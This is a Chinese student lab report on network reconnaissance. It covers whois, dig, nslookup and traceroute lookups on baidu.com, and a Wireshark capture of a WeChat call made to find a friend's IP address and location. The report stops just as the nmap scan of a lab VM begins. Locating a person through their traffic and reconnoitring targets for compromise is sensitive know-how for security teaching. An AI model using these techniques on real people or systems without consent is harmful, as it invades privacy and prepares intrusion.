1.实验内容

1.从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

-

DNS注册人及联系方式

-

该域名对应IP地址

-

IP地址注册人及联系方式

-

IP地址所在国家、城市和具体地理位置

PS:使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)

2.尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

3.使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

-

靶机IP地址是否活跃

-

靶机开放了哪些TCP和UDP端口

-

靶机安装了什么操作系统,版本是多少

-

靶机上安装了哪些服务

4.使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

-

靶机上开放了哪些端口

-

靶机各个端口上网络服务存在哪些安全漏洞

-

你认为如何攻陷靶机环境,以获得系统访问权

5.①通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。②并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

2.实验过程

2.1对baidu.com进行域名查询



2.1.1查询DNS注册人及联系方式

whois是查询域名注册信息的网络工具,核心作用是获取域名的归属及相关状态信息。

核心功能:

- 查询域名的注册者、注册商,以及对应的联系方式。

- 查看域名的注册时间、到期时间,还有当前的注册状态。

- 了解域名的DNS服务器地址等配置相关信息。

在kali中输入

whois baidu.com

从图中我们可以得知

- 注册商信息

- 注册商(Registrar):MarkMonitor Information Technology (Shanghai) Co., Ltd.

- 注册商 WHOIS 服务器:whois.markmonitor.com

- 注册商联系方式(滥用投诉):邮箱 abusecomplaints@markmonitor.com、电话 +1.2086851750

- 域名时间信息

- 域名创建时间(Creation Date):1999-10-11T11:05:17+0000

- 域名更新时间(Updated Date):2025-04-08T01:08:58+0000

- 域名过期时间(Expiration Date):2028-10-11T11:05:17+0000



- 注册人信息(部分隐私保护)

- 注册人组织(Registrant Organization):北京百度网讯科技有限公司

- 注册人国家(Registrant Country):CN(中国)

- 注册人邮箱(Registrant Email):需通过 https://domains.markmonitor.com/whois/baidu.com 表单申请(因隐私保护未直接显示)



2.1.2查询域名对应IP地址

1.使用dig

dig 是查询 DNS 记录(如 IP 地址、邮件服务器等)的命令行工具,常用于诊断域名解析问题。

在kali中输入

dig baidu.com

从图中可以得知:

- status: NOERROR 表示 DNS 查询完全成功,没有错误。

- ANSWER SECTION 中显示 baidu.com 对应的 IPv4 地址是 220.181.7.203。



2.使用nslookup

nslookup是查询DNS记录(如域名对应IP)的工具,支持交互式操作,常用于诊断域名解析问题。

在kali中输入

nslookup baidu.com

从图中可以得知:

DNS记录包括220.181.7.203,验证了上面用dig的查询结果。

2.1.3查询IP地址注册人及联系方式



在kali中输入

whois 220.181.7.203

从图中可以得知:

-

IP 地址段与归属

- IP 地址范围:220.181.0.0 - 220.181.255.255

- 网络名称:CHINANET-IDC-BJ(中国电信北京互联网数据中心网络)

- 国家:中国(CN)

-

联系人 1:Chinanet Hostmaster(中国电信网络管理员)

- 标识(nic-hdl):CH93-AP

- 邮箱:anti-spam@chinatelecom.cn

- 电话 / 传真:+86-10-58501724

-

联系人 2:北京电信公司网络管理员(中国电信)

- 标识(nic-hdl):HC55-AP

- 邮箱:bjnic@bjtelecom.net

- 电话:+86-010-58503461

- 传真:+86-010-58503054

2.1.4使用tracert/traceroute跟踪baidu.com的路由



1.使用traceroute

traceroute 是追踪数据包从本地到目标主机的路由路径,显示每跳节点及延迟,用于排查网络路由问题的工具。

在kali中输入

traceroute baidu.com

从图中可以得知:

- 第 1 跳:192.168.81.2这是本地网络的网关设备,延迟分别为 4.613 ms、0.481 ms、0.323 ms,说明本地设备到网关的网络连接正常,延迟较低且稳定。

- 第 2 跳至第 30 跳:均显示 * * *这表示这些路由节点未返回响应。原因通常有两种:

- 中间节点(如运营商设备、防火墙)配置了不响应 ICMP/TCP traceroute 探测包的策略(为了安全或减少不必要的流量);

- 网络中存在访问限制,导致探测包无法到达后续节点或节点无权限回显信息。



2.使用tracert

tracert 是 Windows 系统下追踪数据包到目标主机的路由路径,显示每跳节点及延迟,用于排查网络路由问题的命令工具。

在cmd中输入

tracert baidu.com

从图中可以得知:

- 从本地到百度服务器的路径是完全连通的,最终成功到达目标。

- 本地到运营商接入层的延迟极低(毫秒级),公网骨干网到目标服务器的延迟在合理范围内(几十毫秒)。

- “请求超时” 的解读:中间节点的超时是设备策略导致,不影响实际数据传输(百度可正常访问即可验证),属于正常的网络运维配置。



2.1.5查询IP地址所在国家、城市和具体地理位置

使用在线工具Ant Ping

查询到地理位置时北京,运营商为电信。

2.2查询获取该好友所在的具体地理位置

1.抓包获取ip地址



打开wireshark,给微信好友打语音电话,在过滤器中输入与微信相关的流量规则

udp && ip.addr==172.20.10.6

从图中可以得知:

我在此时抓包到的腾讯的中转服务器IP为124.31.44.177

192.168.101.117 和 192.168.1.3 是本地网络中不同私有子网的 “网关 / 路由接口”,作用是:

- 接收172.20.10.6的流量,转发到下一跳;

- 同时可能处理其他子网设备的流量,是本地多网段网络的 “内部中转站”。



2.使用Ant Ping 查询到的具体地址

从图中可以得知:

其查询的地理位置,与我好友实际地理位置存在一定差距,这是因为:

- 微信语音通话的通信逻辑是 “我→腾讯中转服务器→朋友”,不会直接建立我和朋友设备的点对点连接。

- 微信的隐私保护和通信架构决定了普通用户无法通过语音通话直接获取好友的设备 IP。

- 微信服务器的公网IP属于腾讯的云服务,覆盖多个地区,IP 归属地可能和好友实际位置有偏差。

2.3使用nmap开源软件对靶机环境进行扫描

windows xp的IP地址:192.168.81.147

kali的IP地址:192.168.81.132

